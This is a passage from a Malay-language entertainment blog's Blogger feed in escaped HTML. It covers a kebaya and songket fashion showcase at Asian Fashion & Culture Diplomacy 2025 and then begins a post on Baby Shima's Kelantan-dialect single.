verdana;\"\u003EIa mengetengahkan keindahan songket asli Sarawak yang memancarkan kemewahan dan eksklusiviti, hasil daripada seni tenunan yang halus, pemilihan fabrik berkualiti tinggi, penggunaan benang yang teliti serta corak tradisional yang sarat dengan nilai warisan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSUdaBkxrElCbiaDr_uZajE1LoXzrnRe915ItjJv28vS319DkaUhVLJ5bpAk8b5WB8ZJ4B5SNHO0ojgp8UeMQCT1XqRLK7099FrAvdz2L8D0kkgeIyzsobyzS1sPHxPWWw2RJXsS7YbTvJMx9mscvxmcVXB8TFLlNUhyb740pg_4utEFQxJRETGfbwdV0\/s807\/Screenshot%202026-01-06%20at%206.57.23%20AM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSUdaBkxrElCbiaDr_uZajE1LoXzrnRe915ItjJv28vS319DkaUhVLJ5bpAk8b5WB8ZJ4B5SNHO0ojgp8UeMQCT1XqRLK7099FrAvdz2L8D0kkgeIyzsobyzS1sPHxPWWw2RJXsS7YbTvJMx9mscvxmcVXB8TFLlNUhyb740pg_4utEFQxJRETGfbwdV0\/w634-h640\/Screenshot%202026-01-06%20at%206.57.23%20AM.png\" width=\"634\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EQISTINA salah seorang model remaja memperagakan\u0026nbsp; Busana Kebaya dan Kain Tenun Songket berharga RM16,000.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeunikan dan ketelitian seni ini menjadikan setiap helaian songket bernilai tinggi, dengan harga yang dilaporkan boleh mencecah ribuan ringgit, sejajar dengan kualiti serta kehalusan pembuatannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMaswira Majid \u003C\/b\u003E\u003C\/span\u003Emenerusi koleksi terbaharunya mempamerkan satu penghormatan terhadap keanggunan abadi kebaya Melayu.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL7-zzirWZUWuEi89DdNNB-9XZ7fylK4QfrjODcJbvaGpe3x8gexthLmK-mYNp7uU6ZJLyEn34H_YlVUhZoFgv83cusV9jZpb4SV0uvFPM0KoT1rN36J799Um-KawD06HagNdrZtHHP41p74r-PJX71SnHvVTannpP5AKul17roAUrfcp09Bcn-F9UT_4\/s800\/Screenshot%202026-01-05%20at%2010.45.30%20PM.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"247\" data-original-width=\"800\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL7-zzirWZUWuEi89DdNNB-9XZ7fylK4QfrjODcJbvaGpe3x8gexthLmK-mYNp7uU6ZJLyEn34H_YlVUhZoFgv83cusV9jZpb4SV0uvFPM0KoT1rN36J799Um-KawD06HagNdrZtHHP41p74r-PJX71SnHvVTannpP5AKul17roAUrfcp09Bcn-F9UT_4\/w640-h198\/Screenshot%202026-01-05%20at%2010.45.30%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EMASWIRA Majid dan dua beradek dari Maskota by Seri Gedung bergambar kenangan bersama Tengku Dato Dr. Hishammuddin Zaizi Tengku Bendahara Azam Shah Alhaj.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan mengambil inspirasi daripada gaya klasik seperti \u003Cspan style=\"color: #cc0000;\"\u003EKebaya Pahang, Kebaya Riau, \u003C\/span\u003Edan \u003Cspan style=\"color: #cc0000;\"\u003EKebaya Pendek\u003C\/span\u003E, rekaan beliau berjaya menterjemah estetika tradisional ke dalam bentuk yang lebih segar.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPenggunaan palet warna mewah berteraskan nuansa diraja turut memperkukuhkan identiti busana tersebut, sekali gus menyerlahkan kemegahan warisan Melayu dalam interpretasi moden yang cukup memukau.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuasana di pentas peragaan menjadi lebih bermakna apabila barisan model remaja dipilih untuk memperagakan koleksi tersebut dengan penuh anggun dan elegan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0zoKDFzkXLwZ2BDJWUw7C2wYd_Oaw9Ofx_jyrMyxTTm3naxDjqC3JAUsAnHGrrhPi0zai5m8WTyH7yzu0NEHkGlrGCE3p2vRG6KZiyAYDWAskQaJ_9awoUoFrFAOqdIqFrS4NMXQD6hba35da5qDDrBg7pBWYQE0O_uuK_L950j1cZLQwv1h9wWAflFk\/s800\/Screenshot%202026-01-06%20at%207.01.35%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"800\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0zoKDFzkXLwZ2BDJWUw7C2wYd_Oaw9Ofx_jyrMyxTTm3naxDjqC3JAUsAnHGrrhPi0zai5m8WTyH7yzu0NEHkGlrGCE3p2vRG6KZiyAYDWAskQaJ_9awoUoFrFAOqdIqFrS4NMXQD6hba35da5qDDrBg7pBWYQE0O_uuK_L950j1cZLQwv1h9wWAflFk\/w640-h316\/Screenshot%202026-01-06%20at%207.01.35%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPenampilan ini bukan sahaja menonjolkan keindahan rekaan, malah membawa mesej penting dalam membangkitkan minat generasi muda terhadap warisan busana Melayu agar terus dihargai, dipelihara dan diwarisi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELangkah ini dilihat sebagai usaha proaktif bagi memastikan identiti budaya negara tidak hilang ditelan zaman.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESecara keseluruhannya, penganjuran \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EAsian Fashion \u0026amp; Culture Diplomacy 2025\u003C\/b\u003E\u003C\/span\u003E ini diyakini mampu menjadi pemangkin dalam memperkukuhkan kedudukan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia\u003C\/b\u003E\u003C\/span\u003E sebagai sebuah negara yang kaya dengan khazanah budaya.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelalui sokongan berterusan terhadap seni busana Melayu dan kolaborasi antara penggiat industri, warisan negara kini dilihat semakin kukuh untuk dipromosikan bukan sahaja di peringkat nasional, malah mampu bersaing di persada antarabangsa sebagai simbol diplomasi budaya yang berjaya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwHGbfKzglR_RJ44dTIsluwpC27uARK44VOECmAUv-KMjSGfJzFKv43Y-KvcIS6x3jp34gzdh0A4SXvhOqOmPSqbmA8ys7Hvp7VavvHRx7Agv31TPpNt2poaVkO7xQszZIhz_5TvEcSIrpcOgMwAqWqwshdqnCjknUEzNFSH-Uvsf2obNpBnDIsb85yHk\/s800\/Screenshot%202026-01-05%20at%2010.59.43%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"800\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwHGbfKzglR_RJ44dTIsluwpC27uARK44VOECmAUv-KMjSGfJzFKv43Y-KvcIS6x3jp34gzdh0A4SXvhOqOmPSqbmA8ys7Hvp7VavvHRx7Agv31TPpNt2poaVkO7xQszZIhz_5TvEcSIrpcOgMwAqWqwshdqnCjknUEzNFSH-Uvsf2obNpBnDIsb85yHk\/w640-h308\/Screenshot%202026-01-05%20at%2010.59.43%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#MaswiraMajid #MaskotaSeriGedong #AsianFashion\u0026amp;CultureDiplomacy2025 #fyp\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1928120051675779319\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sinergi-maswira-majid-maskota-seri.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1928120051675779319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1928120051675779319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sinergi-maswira-majid-maskota-seri.html","title":"SINERGI MASWIRA MAJID, MASKOTA SERI GEDONG MARTABAT BUSANA MELAYU! "}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h276-c\/Screenshot%202026-01-05%20at%2010.32.56%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2848170915971229229"},"published":{"$t":"2026-01-05T12:15:00.000+08:00"},"updated":{"$t":"2026-01-05T12:15:07.867+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HIBURAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"'BEY KELEK LAA BEY', LANGKAH BERANI BABY SHIMA KUASAI LOGHAT KELANTAN!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIPfgskhBleyQrgDHbHaW6_bwnA_txdneY0JbYeFFjQjZXn0guKtoqG-pf7GDs9scd-HbXR6qleOZ486lj6RwwKNRRAbVW38b0hsoLA-KFP0fhLQUfpt2TAf_NSaUgG0tkqFmG14TjKfk8zmw3KycjZisajeJMk8BIrU-LNd8OamWoV_gpXjznPJC7oUc\/s800\/Screenshot%202026-01-05%20at%2012.04.10%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"800\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIPfgskhBleyQrgDHbHaW6_bwnA_txdneY0JbYeFFjQjZXn0guKtoqG-pf7GDs9scd-HbXR6qleOZ486lj6RwwKNRRAbVW38b0hsoLA-KFP0fhLQUfpt2TAf_NSaUgG0tkqFmG14TjKfk8zmw3KycjZisajeJMk8BIrU-LNd8OamWoV_gpXjznPJC7oUc\/w640-h416\/Screenshot%202026-01-05%20at%2012.04.10%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EPENGALAMAN\u003C\/span\u003E mencabar serta melucukan semasa berusaha menguasai dialek Kelantan menjadi tumpuan utama penyanyi popular, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EBaby Shima\u003C\/b\u003E\u003C\/span\u003E, 33, menerusi pelancaran single sulungnya dalam loghat tersebut yang berjudul '\u003Ci\u003E\u003Cb style=\"color: #800180;\"\u003EBEY KELIK LAA BEY\u003C\/b\u003E'.\u003C\/i\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELagu ini menandakan satu langkah berani dalam kerjaya seninya apabila Shima tampil mencabar kebolehan vokal dan linguistiknya selepas sekian lama dikenali dengan kepelbagaian genre muzik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDiterbitkan oleh \u003Cspan style=\"color: #351c75;\"\u003EKijang Music\u003C\/span\u003E dan diedarkan oleh \u003Cspan style=\"color: #0b5394;\"\u003ENova Music\u003C\/span\u003E, lagu ini merupakan hasil ciptaan komposer berpengalaman, Eddie Hamid manakala liriknya pula digarap secara kolaborasi oleh Fadil Turbo, Mama Ana, Jaju, dan Te Ha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIdea untuk menghasilkan lagu berdialek Kelantan ini tercetus daripada permintaan peminat Baby Shima yang sering meninggalkan komen di media sosialnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Sebenarnya ceritanya sangat ringkas. Ramai orang Kelantan selalu tinggalkan komen, 'Shima, cuba la nyanyi lagu Kelate sikit!'. Lama-kelamaan saya pun terpengaruh. Dialek Kelantan pun mempunyai keunikan tersendiri di mana, walaupun orang marah pun bunyinya tetap comel,” jelas \u003Cspan style=\"color: #2b00fe;\"\u003EBaby Shima\u003C\/span\u003E atau nama sebenarnya, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ENor Ashima Ramli\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau mengakui bahawa merakamkan lagu sepenuhnya dalam dialek Pantai Timur merupakan satu transisi yang memerlukan komitmen tinggi, termasuk menjalani latihan intensif selama lebih seminggu bagi memastikan setiap sebutan kedengaran asli dan tidak janggal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Kadang-kadang bila menyanyi, terkeluar juga loghat Semenanjung, jadi rasa tak sedaplah. Semasa sesi rakaman pun, ada masa saya tersasul, terutama bila lapar. Tapi bila makan budu, terus elok balik dialek Kelantan saya itu,” katanya, berseloroh.\u003Cspan 